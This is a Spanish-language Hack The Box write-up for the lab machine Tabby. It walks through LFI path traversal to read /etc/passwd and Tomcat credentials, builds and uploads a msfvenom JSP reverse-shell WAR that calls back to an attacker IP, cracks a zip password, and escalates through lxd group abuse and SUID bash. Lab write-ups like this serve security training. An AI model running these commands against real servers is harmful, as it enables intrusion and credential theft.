



# **MAQUINA TABBY – HACK THE BOX**

## **TOPICS**

- Local File Inclusion LFI
- Abusing Tomcat Web Application Manager
- Creation of Malicious .WAR file (With The Curl Method)[RCE]
- Abusing The lxd Group (Privilege Escalation)

#### **ENUMERACION Y RECONOCIMIENTO**

Iniciamos verificando conectividad con la host victima

\$ping -c 1 10.10.10.194



Tenemos un ttl 63 = Maquina Linux

Iniciare con el escaneo de puertos del host víctima con NMAP



Puerto: 22, 80 y 8080

Veamos las tecnologías que corren en el sitio



Tenemos un nombre de dominio "megahostin.htb", lo agregare al /etc/hosts para realizar enumeración de nombres subdominios.

#### Veamos los sitios

#### <http://10.10.10.194/>



#### <http://10.10.10.194:8080/>



Realizando enumeración directamente e[n http://10.10.10.194/](http://10.10.10.194/) encontré un aparatado con el nombre news.



news.php?file=statement, donde podemos intentar incluir archivos (LocalFileInclusion), primero intentare ver el archivo /etc/passwd realizando un directory path Traversal ../../../../../etc/passwd



Tenemos éxito, podemos ver el /etc/passwd

Usuarios: ash y root

Después de realizar enumeración intentando encontrar una id rsa o algún otro archivo que me ayude a entrar a la máquina, no tuve resultados por lo cual intentare listar recursos del propio tomcat.

Existe un archivo llamado tomcat-users.xml, que puede estar almacenado en :

/usr/share/tomcat9/etc/tomcat-users.xml

O

/etc/tomcat9/tomcat-users.xml

Este archivo en ocasiones llega a tener credenciales validas de algún usuario como por ejemplo



Estos usuarios, son usuarios que viene por defecto en el panel de logueo de tomcat como por ejemplo



Para mi sorpresa puedo ver archivos aconteciendo un LFI, y la ruta en la cual se encuentra el archivo tomcat-users.xml es /usr/share/tomcat9/etc/tomcat-users.xml



Tenemos un usuario tomcat y un passwd, veamos si puedo entrar con estas credenciales.



Al parecer son válidas las credenciales, pero no podemos listar el contenido

Vamos a consultar el recurso "HackTricks", esto con la finalidad de ver la manera de enumerar tomcat.

<https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat>

Después de informarnos un poco sobre tomcat, existe un manera de obtener una ejecución remota de comandos mediante una carga de un archivo .war solo si tenemos los privilegios adecuados, como por ejemplo

Solo podrá implementar un WAR si tiene suficientes privilegios (roles: admin, manager y manager-script). Esos detalles se pueden encontrar en tomcat-users.xml generalmente definido en /usr/share/tomcat9/etc/tomcat-users.xml (varía entre versiones) (ver apartado POST).

Mi postura



Lo cual puedo intentar subir un archivo .war malicioso que me entable una conexión a la maquina víctima.

Primero que nada creare mi archivo .war con msfvenom

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.16.4 LPORT=4444 -f war -o shell.war

Una ves creado, procederé a cargarlo a la maquina victima con el siguiente comando

curl --upload-file shell.war -u 'tomcat:\$3cureP4s5w0rd123!' <http://10.10.10.194:8080/manager/text/deploy?path=/shell>

de esta manera estaría depositando mi archivo .war e[n http://10.10.10.194:8080,](http://10.10.10.194:8080/) ahora solo me pondré en escucha por el puerto 4444 con netcat y buscare el archivo shell.war en la dirección antes mencionada.

#### Resultados



Después de realizar un tratamiento de la tty y buscar potenciales formas de escalar privilegios, veo que tengo que realizar un user pivoting ya que no puedo listar el directorio del usuario "ash"



No cuento con un privilegio asignado, ni tampoco me encuentro en algún grupo de mi interés, pero buscado en el directorio /var/www/html/ encontré un comprimido que me pide contraseña para descomprimirlo, por lo cual me lo traeré a mi maquina atacante y tratare de obtener el hash con zip2john, posterior mente con john intentare obtener la contraseña del comprimido



Ojooooooooooooo

Tenemos una contraseña admin@it, pero no tengo nada interesante en el comprimido.



Lo importante aquí, tenemos una contraseña y puede que sea del usuario ash



Tenemos suerte, es la contraseña del usuario "ash" por lo cual ya podemos ver la flag.

## **Escalada de privilegios**

Ahora que tenemos el control de la maquina a nivel usuario no privilegiado, intentare escalar privilegios.

Veo que me encuentro en el grupo lxd, por lo cual existe una potencial forma de escalar privilegios con un exploit llamado lxd del profesor s4vitar.



Exploit

```
searchsploit lxd
Exploit Title
   -------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation
    ----------------
                   Shellcodes: No Results
```
### **Descripción**

Las instrucciones para ejecutar este exploit, vienen en el mismo exploit.



Una ver creado el archivo alpine-v3.18-x86\_64-20230621\_1907.tar.gz y modificado el script.sh, voy a subir los recursos a la maquina victima ya que se tiene que ejecutar directamente.



Esto lo que ara es desplegar un contenedor y estaré directamente en el contenedor como el usuario root.

Ejecutamos:



#### Exploit ejecutado exitosamente

Ahora solo localizare el binario bash de la maquina original para darle permisos SUID, de esta manera cuando salga del contexto contenedor, la bash podre ejecutarla de forma privilegiada.

1-



#### 2- COMMAND \$BASH -P

